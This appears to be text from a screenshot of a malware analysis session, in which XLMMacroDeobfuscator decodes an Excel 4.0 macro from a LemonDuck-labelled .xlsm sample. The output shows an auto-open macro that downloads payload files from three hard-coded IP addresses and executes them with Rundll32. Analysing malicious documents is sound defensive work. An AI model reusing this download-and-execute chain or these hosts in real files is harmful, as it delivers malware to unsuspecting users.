 Administrator: C:\Windows\system32\cmd.exe
C:\>xlmdeobfuscator --file "C:\Tools\MalDoc\Office\Demo\Samples\Excel\LemonDuck\Document_1997713103_03232021_Copy.xlsm"
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
XLM
DEOBFUSCATOR
XLMMacroDeobfuscator(v0.2.7) - https://github.com/DissectMalware/XLMMacroDeobfuscator
File: C:\Tools\MalDoc\Office\Demo\Samples\Excel\LemonDuck\Document_1997713103_03232021_Copy.xlsm
Unencrypted xlsm file
[Loading Cells]
auto_open: auto_open->sheet1!$AO$168
[Starting Deobfuscation]
CELL:AO265     , FullEvaluation      , False
CELL:AO271     , FullEvaluation      , False
CELL:AO272     , PartialEvaluation   , "False==URLMon.URLDownloadToFileA(0,""http://188.127.227.99/44273,4828008102.dat"",""..\Fol.doka"",0,0)"
CELL:AO273     , PartialEvaluation   , "False==URLMon.URLDownloadToFileA(0,""http://45.150.67.29/44273,4828008102.dat"",""..\Fol.doka1"",0,0)"
CELL:AO274     , PartialEvaluation   , "False==URLMon.URLDownloadToFileA(0,""http://195.123.213.126/44273,4828008102.dat"",""..\Fol.doka2"",0,0)"
CELL:AO277     , FullEvaluation      , GOTO(sheet2X191)
CELL:X211      , FullEvaluation      , False
CELL:X213      , PartialEvaluation   , "False==EXEC(""Rundll32 ..\Fol.doka,DllRegisterServer"")=45506.04178240741=45506.04180555556=45506.04182870
37=45506.04185185185=45506.041875=45506.04189814815"
CELL:X214      , PartialEvaluation   , "False==EXEC(""Rundll32 ..\Fol.doka1,DllRegisterServer"")=45506.04206018519=45506.042083333334=45506.042106
48148=45506.042129629626=45506.04215277778=45506.042175925926"
CELL:X215      , PartialEvaluation   , "False==EXEC(""Rundll32 ..\Fol.doka2,DllRegisterServer"")=45506.042337962965=45506.04236111111=45506.042384
25926=45506.04240740741=45506.04243055556=45506.0424537037"
CELL:X220      , FullEvaluation      , GOTO(sheet1AU279)
CELL:AU281     , FullEvaluation      , RETURN()